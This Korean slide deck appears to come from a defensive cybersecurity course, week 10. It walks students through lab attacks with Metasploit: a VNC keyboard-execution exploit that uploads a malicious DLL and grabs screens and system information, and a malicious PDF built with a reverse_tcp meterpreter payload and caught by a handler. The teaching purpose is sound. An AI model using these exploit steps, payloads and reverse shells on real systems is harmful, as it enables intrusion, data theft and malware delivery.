Slide 1
국방 사이버 보안
10주차

Slide 2
metasploit
CVE 넘버링이 붙은 알려진 취약점 공격을 사용할 수 있도록 제공되는 모의 해킹 테스트 도구
CVE란? Common Vulnerabilities and Exposure 약자로 공개적으로 알려진 소프트웨어 보안 취약점을 가리키는 고유 표기이다.

Slide 3




/Training/Unit/Mal/1 1.악성코드 공격 (VNC 취약점)
교육목표
VNC 취약점을 이용한 악성코드 공격을 수행할 수 있다.
참고사항
[시스템 정보]
계정 : root / toor
[참고]
*악성파일 위치:
#/root/Desktop/attackcode/mall.dll
* nmap으로 vnc 포트가 열려있는 pc 찾기
# nmap -T4 -O -p 5900 [대역]/24 --open
* 공격 서버 라우터 주소 찾기
#http://192.168.1.20/ip.php
* vnc 취약점 활용법
# msfconsole
# use exploit/multi/vnc/vnc_keyboard_exec
# set RHOST 피해 서버 IP
# set LHOST 공격 서버 IP
# exploit
*교관pc 업로드 위치
# C:\\temp\\malware\\vnc
실습환경
공격 서버 : Linux (Kali)
피해 서버 : Windows(2012)
대응실습
VNC는 윈도우 기반의 터미널 서비스와 유사한 기능의 프로그램이다.
VNC 취약점을 사용하여 교관 pc에 접근하여, pc 화면과 정보를 갈취하고, 해당하는 위치에 악성파일의 이름을 변경하여 업로드 하시오.
* 침투도구 msfconsole
* C&C서버 IP: 칼리 IP
L I N K

Slide 4


1) 공격대상 단말기 VNC 서비스 포트를 탐지한다.
#nmap -T4 -O -p 5900 [대역]/24 –open
2) Metasploit의 버그를 수정한다
현재 메타스플로잇의 리눅스 버전과 다른 인증서가 깔려있음. 수정이 필요합니다
cd /usr/share/metasploit-framework/lib/msf/core/payload
vi dalvik.rb
3) Metasploit을 이용하여 VNC 취약점 공격을 실시한다.
Metasploit 실행
#msfconsole
학생PC vm명 | KNH-AttackKali-X-01 | KNH-AttackKali-X-02 | KNH-AttackKali-X-03 | KNH-AttackKali-X-04
대역 | 192.168.41.0/24 | 192.168.81.0/24 | 192.168.121.0/24 | 192.168.161.0/24
수정:
cert.not_after = cert.not_before + 3600 * 24 * 365 * 20
->
cert.not_after = cert.not_before + 3600 * 24 * 365 * 2
L I N K

Slide 5





3) vnc 취약점 공격 선택
# use exploit/multi/vnc/vnc_keyboard_exec
4) 피해 IP 설정
# set RHOST 피해 서버 IP
#exploit
5) 공격 서버 라우터 IP 찾기
#http://192.168.1.20/ip.php 이동
6) 공격 IP 설정
# set LHOST 라우터 아이피
# exploit
*show options
[교관화면]
L I N K

Slide 6





#cd /root/ 으로 이동 후 스크린 샷 확인 가능
#cd /root/ 으로 이동 후 스크린 샷 확인 가능
#sysinfo
8) 악성파일 업로드
*새로운 터미널을 실행한다.
#cp /root/Desktop/attackcode/malldll.dll [na 번호 이름].dll <점수 체크 용>
Ex) cp /root/Desktop/attackcode/malldll.dll 1.dll
meterpreter 실행 중인 터미널
#upload /root/Desktop/attackcode/1.dll C:\\temp\\malware\\vnc\\(제출 파일)
->C:\\temp\\malware\\vnc아래 업로드
[교관화면]
1. # acheck
L I N K

Slide 7
/Training/Unit/Mal/1 2.악성코드 공격 (PDF 취약점)
교육목표
악성코드(pdf 취약점이용) 공격방법을 이해할 수 있다.
참고사항
[시스템 정보]
계정 : root / toor
[참고]
* PDF파일 위치: /root/Desktop/smart.pdf
* msfconsole 제작 순서
use exploit/windows/fileformat/adobe_pdf_embedded_exe
set payload windows/meterpreter/reverse_tcp
set options 설정
exploit
* 공격 서버 라우터 주소 찾기
http://192.168.1.20/ip.php
*교관pc 바탕화면/malware/아래 제출
실습환경
공격 서버 : Linux (Kali)
피해 서버 : Windows(2012)
대응실습
메타스플로잇을 이용하여 adobe_player의 취약점을 이용하여 pdf 파일을 제작하고, vnc 취약점을 이용하여, 교관 PC에 vnc를 이용하여 악성파일을 제출 하시오.
* 제작도구 : msfconsole
* C&C서버 IP: 공격서버 IP
L I N K

Slide 8


ip 확인 법
192.168.1.20/ip.php 입력하면 라우터 아이피가 나온다.
1) 터미널에서 msfconsole 실행 후 아래 스크린 샷 순서대로 명령어 실행
# msfconsole
# use exploit/windows/fileformat/adobe_pdf_embedded_exe
# set payload windows/meterpreter/reverse_tcp
# set lhost 라우터 아이피(칼리 IP)
# set infilename /root/Desktop/smart.pdf
# exploit
1. # acheck
L I N K

Slide 9


교관 악성 코드 확인 방법
<학생pc>
msfconsole 을 실행한 뒤 원격 연결.
use exploit/multi/handler 핸들러를 이용
set payload windows/meterpreter/reverse_tcp
set lhost라우터 아이피
set lport 4444
exploit
L I N K

Slide 10
L I N K

